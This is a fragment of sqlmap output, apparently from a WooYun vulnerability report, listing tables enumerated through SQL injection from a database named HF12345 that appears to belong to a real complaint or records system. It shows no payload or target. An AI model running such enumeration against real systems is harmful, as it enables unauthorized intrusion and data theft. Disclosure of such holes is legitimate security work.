 andom-agent'. sqlmap is going to retry the request
[23:48:19] [INFO] retrieved: XJ_REGISTER_INFO
Database: HF12345
[56 tables]
+---------------------+
| AJ_BASE_INFO |
| AJ_ZHIB_INFO |
| AJ_ZHUANB1_INFO |
| AJ_ZHUANBAN_INFO |
| CODING_LIST |
| DW_COMPANY |
| DW_LEADER |
| HF_CODELIST |
| JB_BASE_INFO |
| JC_CHECK_DEPT |
| JC_CHECK_DUBAN |
| JC_CHECK_STANDARD |
| JC_CHECK_TIMELIMIT |
| JC_MONITOR_NUMBER |
| JC_TIMELIMIT_INFO |
| JC_YC_RESULT |
| JC_YC_SIGN |
| MAIL_ATTACH |
| MAIL_BASE |
| MAIL_JUNK |
| MESSAGE_INFO |
| WM_ATTACHMENT |
| WM_DEPT |
| WM_INFO |
| WM_SURVEY_OPTION |
| WM_SURVEY_SUBJECT |
| WSDL_ERROR_INFO |
| WSDL_FAIL_RECORD |
| XJ_ATTACHMENT |
| XJ_BASE_INFO |
| XJ_BASE_INFO_COUNT |
| XJ_BASE_INFO_TMP |
| XJ_BUSINESS_INFO |
| XJ_CHENGP_INFO |
| XJ_CLICK_INFO |
| XJ_FINISH_TIMELIMIT |
| XJ_HUIF_INFO |
| XJ_HUISH_INFO |
www.wooyun.org